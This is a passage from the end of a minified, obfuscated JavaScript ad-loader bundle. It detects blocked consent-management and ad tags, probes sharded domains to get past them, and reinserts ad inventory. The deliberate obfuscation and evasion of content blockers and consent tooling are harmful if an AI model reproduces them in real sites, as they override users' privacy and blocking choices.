n=i;e===a?t():r(n(2911))}))[i(1191)]((t=>r(i(3198)+t)))}))}(o)),i[r(2683)](async function(t,e){const n=r;var i;const{protectUrlContext:o,isDomainShardingEnabled:s}=t;null!==(i=e)&&void 0!==i||(e=s?yt.A[n(2089)](0,ft.ch):-1);const a=yt.A[n(378)]([n(2185),n(1042),n(1427),n(911),n(1305)]);return(0,St.c)(((t,r)=>{const i=n,s=(0,ht.Wq)({protectUrlContext:o,url:""[i(596)](rt.A[i(345)],i(690))[i(596)](a),kind:ht.MN[i(1336)],key:null,endpoint:rt.A[i(345)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[i(651)](i(945),s),c[i(2565)]=()=>{const e=i;4===c[e(453)]&&(c[e(2552)][e(2759)](a)?t():r(e(1342)))},c[i(2460)]=()=>r(i(3306)),c[i(1647)]=()=>r(i(817)),c[i(2285)]()}))}(o))),"v8"!==e[r(1950)]&&"v9"!==e[r(1950)]||i[r(2683)](Dt(o,0)),[r(1785),r(524),r(1319),r(816),r(1632)][r(1616)]((t=>location[r(1549)][r(2085)](t)))&&i[r(2683)](Vt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(1327)](i)})(e,n)),[0,50,100],((t,e)=>st.A[r(3144)](r(1583)[r(596)](t,r(754))[r(596)](e)))),(rt.A[r(3144)]||r(3006)===bt.A[r(2447)](r(1674),!1)||[r(567),r(1963),r(2441),r(2338),r(2289)][r(1616)]((t=>xt(location[r(1549)],t)))&&Math[r(2755)]()<rt.A[r(580)])&&(async(t,e)=>{const n=r;try{await _t((()=>Vt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(3144)](n(3265)[n(596)](t,n(754))[n(596)](e))))}catch(t){if(st.A[n(3144)](n(1877)[n(596)](t)),await(0,Et.GE)())return;st.A[n(536)](n(1659),n(1990)[n(596)](t))}})(e,n)}(e,_)[s(1191)]((t=>{const e=s;st.A[e(3144)](e(1983)[e(596)](t)),(0,Et.Pf)(t,Nd,(async t=>await st.A[e(536)](e(2463),t)))}));const S=f;(0,ot.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:S,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",E={};const M=s(1754)+btoa(location[s(1549)]);document[s(1125)](s(901),(()=>window[M]=Date[s(1892)]())),window[s(1125)](s(1226),(()=>window[M]=Date[s(1892)]()));let T=!1;new ct((()=>{const t=s;var n,i;if(document[t(3405)])return!0;(0,Qt.td)(r,o),(0,Qt.A7)(r,o);const a=(0,it.YS)(null!==(n=r[t(1634)])&&void 0!==n?n:[],o,S);let c=new Set;var l,u;if([w,c]=(0,Qt.Y1)(w,a),z!==window[t(636)][t(1526)][t(1998)]("#")[0]&&(z=window[t(636)][t(1526)][t(1998)]("#")[0],null!==(l=r[t(1737)])&&void 0!==l&&l&&c[t(1702)]((e=>{const n=t;var r;return null===(r=document[n(757)](e))||void 0===r?void 0:r[n(2966)]()})),(null===(u=r[t(2934)])||void 0===u||u)&&(E={},w[t(1702)]((e=>e[t(3369)](y))))),(0,Qt.Wf)(w,E))return!1;(0,Qt.t_)(w,y);const d=(0,Qt.Vl)({inventories:w,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:y,gptDisabled:S});return w=[...w,...d],window[t(2267)]={...window[t(2267)],...v(w)},(0,lt.Ih)(null!==(i=r[t(2775)])&&void 0!==i?i:[]),w[t(1702)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(469)][n(452)][n(2775)])&&void 0!==r?r:[])})),!T&&r[t(2861)]&&(T=!0,setTimeout((()=>{const n=t;(0,ot.HO)(e,w,r[n(2861)])}),1e4)),!0}))[s(1654)]()})(e,u,h,m)}catch(x){st.A[n(1459)](x,n(456),x[n(1543)]),st.A[n(536)](n(1062),n(3220)+x[n(3317)]())}}catch(k){throw k}finally{$t(),(0,nd.H4)()}})(Cd)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
